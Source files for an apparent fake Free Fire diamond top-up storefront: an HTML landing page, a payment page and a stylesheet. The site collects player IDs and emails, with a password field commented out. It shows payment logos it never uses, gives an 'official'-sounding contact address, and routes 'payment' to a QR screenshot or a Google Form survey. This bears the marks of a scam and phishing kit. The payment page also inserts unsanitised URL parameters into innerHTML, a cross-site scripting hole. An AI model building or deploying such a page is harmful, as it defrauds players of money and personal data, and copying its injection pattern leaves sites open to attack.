

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Goda Shop Double Diamond Topup</title>
    <link rel="icon" href="/image/download (2).png" type="image/png">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <header>
            <h1>FreeFire Double Diamond</h1>
            <p class="tagline">Goda Shop <img src="image/download (2).png" width="16" height="16" alt="icon"></p>
        </header>

         <div class="banner-image">
        <img src="image/Free Fire lança parceria inédita com Naruto Shippuden.jpg" alt="Free Fire Diamonds Banner">
         </div>

        <div class="description">
            <h2>Free Fire Diamond Top-Up</h2>
            <p>Free Fire Diamond top up at this website is easy as counting 1, 2, 3! Just enter your FF user ID, select the amount of Diamonds you wish to purchase, complete the payment and the Diamonds will be added to your Free Fire account.</p>
            <p>Pay conveniently using Net Banking. There's no credit card, registration, or log-in required!</p>
            
            <div class="contact">
                <h3>Contact Us:</h3>
                <p>godashopint@gmail.com</p>
                <p>freefiremaxindofficial@gmail.com</p>
            </div>
            
            <div class="terms">
                <p>You agree to share information entered on this page with online store (owner of this page) and Godapay, adhering to applicable laws.</p>
            </div>
        </div>

        <div class="offer-container" id="offerContainer">
            <!-- Offers will be loaded dynamically by JavaScript -->
        </div>

        <div class="payment-form">
            <h2>Payment Details</h2>
            <div class="form-group">
                <label for="playerId">Player ID</label>
                <input type="text" id="playerId" placeholder="Enter your Free Fire ID" required>
            </div>
            <div class="form-group">
                <label for="email">Email</label>
                <input type="email" id="email" placeholder="Enter your email" required>
            </div>

             <!-- <div class="form-group">
                <label for="password">Password</label>
                <input type="text" id="playerId" placeholder="Enter your password" required>
            </div> -->
            
            <div class="selected-offer">
                <h3>Selected Offer:</h3>
                <p id="selectedOfferText">No offer selected</p>
                <p id="selectedPrice">₹ 0.00</p>
            </div>
            
            <!-- <button id="payButton" class="pay-button" disabled>Pay ₹ 0.00</button> -->

            <button id="payButton" class="pay-button" onclick="redirectToPayment()">Proceed to Payment</button>
            
            <div class="payment-methods">
                <img src="image/OIP (1).webp" alt="UPI">
                <img src="image/OIP.webp" alt="VISA">
                <img src="image/OIP.jpg" alt="RuPay">
                <img src="image/OIP (1).jpg" alt="Razorpay">
            </div>
        </div>
    </div>

    <script src="https://checkout.razorpay.com/v1/checkout.js"></script>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: payment.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Payment Gateway</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap" rel="stylesheet">
    <style>
        body {
            font-family: 'Poppins', sans-serif;
            background:  #f7f7f7;
            margin: 0;
            padding: 20px;
        }
        .payment-container {
            max-width: 500px;
            margin: 30px auto;
            background: white;
            padding: 25px;
            border-radius: 10px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
        }
        h1 {
            color: #FF6B00;
            text-align: center;
        }
        .payment-details {
            background: #f9f9f9;
            padding: 15px;
            border-radius: 8px;
            margin: 20px 0;
        }
        .payment-option {
            display: flex;
            align-items: center;
            padding: 12px;
            border: 1px solid #ddd;
            border-radius: 8px;
            margin: 10px 0;
            cursor: pointer;
        }
        .payment-option.selected {
            border-color: #FF6B00;
            background: #fff8f0;
        }
        .pay-now-btn {
            width: 100%;
            padding: 12px;
            background: #FF6B00;
            color: white;
            border: none;
            border-radius: 8px;
            font-size: 16px;
            margin-top: 20px;
            cursor: pointer;
        }
    </style>
</head>
<body>
    <div class="payment-container">
        <h1>Complete Payment</h1>
        
        <div class="payment-details" id="paymentDetails">
            <!-- Details will be filled by JavaScript -->
        </div>
        
        <h3>Select Payment Method</h3>
         <div class="payment-option" onclick="selectPayment('upi')">
            <img src="image/booking.png" width="40" style="margin-right: 15px;">
            <img src="image/credit.png" width="40" style="margin-right: 15px;">
            <div>
                <h3>QR Payment</h3>
                <H4>Gpay, Phonepe, Slice, Payment</H4>
                <!-- <img SRC="image/OIP (3).webp"> -->
                <P>Take Screen Short And Pay</P>
                <p>Pay using any UPI app</p>
            </div>
        </div>
        
        <div class="payment-option" onclick="selectPayment('cards')">
            <img src="image/max_logo.b96cbd2.png" width="40" style="margin-right: 15px;">
            <div>
                <h4>Submit Servey</h4>
                <p>Free Fire Max OB50 Update</p>
            </div>
        </div>
        
        <button class="pay-now-btn" onclick="processPayment()">Pay or Submit</button>
    </div>

    <script>
        // Get URL parameters
        const urlParams = new URLSearchParams(window.location.search);
        
        // Display order details
        document.getElementById('paymentDetails').innerHTML = `
            <h3>Order Summary</h3>
            <p><strong>Player ID:</strong> ${decodeURIComponent(urlParams.get('playerId'))}</p>
            <p><strong>Package:</strong> ${decodeURIComponent(urlParams.get('diamonds'))}</p>
            <p><strong>Amount:</strong> ${decodeURIComponent(urlParams.get('price'))}</p>
        `;
        
        let selectedPaymentMethod = '';
        
        function selectPayment(method) {
            selectedPaymentMethod = method;
            document.querySelectorAll('.payment-option').forEach(opt => {
                opt.classList.remove('selected');
            });
            event.currentTarget.classList.add('selected');
        }
        
        function processPayment() {
            if (!selectedPaymentMethod) {
                alert('Please select a payment method');
                return;
            }
            
            // Here you would typically integrate with Razorpay/PayTM/etc.
            // For demo, we'll show a success message
            // alert(`Payment successful via ${selectedPaymentMethod}! Diamonds will be credited shortly.`);
            
            // In real implementation, redirect to success page:
            window.location.href = "https://docs.google.com/forms/d/e/1FAIpQLScyEpgvxLlgsDkHdOsYMNS1mjYHsyj6454t9DSNWXevBYZkuw/viewform?usp=dialog";
        }
    </script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Poppins', sans-serif;
}

body {
    /* background-color: #f5f5f5; */ 
    background-color: #f7f7f7; 
    /* background-color: #051622; */
    color: #333;
    line-height: 1.6;
}

.container {
    max-width: 800px;
    margin: 0 auto;
    padding: 20px;
}

header {
    text-align: center;
    margin-bottom: 30px;
}

header h1 {
    /* color: #ff6b00; */
    color: #fb8122;
    font-size: 28px;
    margin-bottom: 10px;
}

.tagline {
    color: #1ba098;
    font-size: 16px;
    margin-bottom: 20px;
}

.description {
    background-color: #fff;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
}

.description h2 {
    /* color: #ff6b00; */
    color: #fb8122;
    margin-bottom: 15px;
    font-size: 22px;
}

.description p {
    margin-bottom: 15px;
}

.contact {
    margin-top: 20px;
    font-size: 14px;
}

.contact h3 {
    margin-bottom: 5px;
}

.terms {
    font-size: 12px;
    color: #777;
    margin-top: 20px;
}

.offer-container {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 15px;
    margin-bottom: 30px;
}

.offer-card {
    background-color: #fff;
    border-radius: 10px;
    padding: 15px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: transform 0.3s, box-shadow 0.3s;
    position: relative;
    border: 2px solid transparent;
}

.offer-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
}

.offer-card.selected {
    border-color: #ff6b00;
    background-color: #fff8f0;
}

.offer-card h3 {
    color: #ff6b00;
    margin-bottom: 5px;
}

.offer-card .price {
    font-weight: 600;
    color: #333;
}

.offer-card .new-offer {
    position: absolute;
    top: 10px;
    right: 10px;
    background-color: #ff6b00;
    color: white;
    padding: 2px 8px;
    border-radius: 10px;
    font-size: 12px;
}

.out-of-stock {
    color: #ff0000;
    font-size: 14px;
    margin-top: 5px;
}

.payment-form {
    background-color: #fff;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.payment-form h2 {
    margin-bottom: 20px;
    color: #ff6b00;
}

.form-group {
    margin-bottom: 15px;
}

.form-group label {
    display: block;
    margin-bottom: 5px;
    font-weight: 500;
}

.form-group input {
    width: 100%;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 5px;
    font-size: 16px;
}

.selected-offer {
    margin: 20px 0;
    padding: 15px;
    background-color: #f9f9f9;
    border-radius: 5px;
}

.selected-offer h3 {
    margin-bottom: 5px;
    font-size: 16px;
}

#selectedOfferText {
    font-weight: 500;
}

#selectedPrice {
    font-size: 24px;
    font-weight: 700;
    color: #ff6b00;
    margin-top: 5px;
}

.pay-button {
    width: 100%;
    padding: 12px;
    background-color: #ff6b00;
    color: white;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.3s;
}

.pay-button:hover {
    background-color: #e05d00;
}

.pay-button:disabled {
    background-color: #ccc;
    cursor: not-allowed;
}

.payment-methods {
    display: flex;
    justify-content: center;
    gap: 15px;
    margin-top: 20px;
}

.payment-methods img {
    height: 30px;
    object-fit: contain;
}

@media (max-width: 600px) {
    .offer-container {
        grid-template-columns: 1fr;
    }
}

.banner-image {
    text-align: center;
    margin: 20px 0;
}

.banner-image img {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

/* Responsive adjustments */
@media (max-width: 600px) {
    .banner-image {
        margin: 15px 0;
    }
}

/* QR Scan Screen Styles */
.qr-container {
    background-color: #fff;
    padding: 25px;
    border-radius: 10px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    max-width: 400px;
    margin: 0 auto;
}

.qr-code {
    margin: 20px 0;
    padding: 15px;
    background-color: #f9f9f9;
    border-radius: 8px;
}

.qr-code img {
    width: 200px;
    height: 200px;
    margin: 0 auto;
}

.payment-details {
    margin: 20px 0;
    text-align: left;
    padding: 15px;
    background-color: #f5f5f5;
    border-radius: 8px;
}

.payment-details p {
    margin: 8px 0;
    font-size: 16px;
}

/* Make sure this matches your existing pay-button style */
.pay-button {
    width: 100%;
    padding: 12px;
    background-color: #ff6b00;
    color: white;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.3s;
    margin-top: 20px;
}
</file>
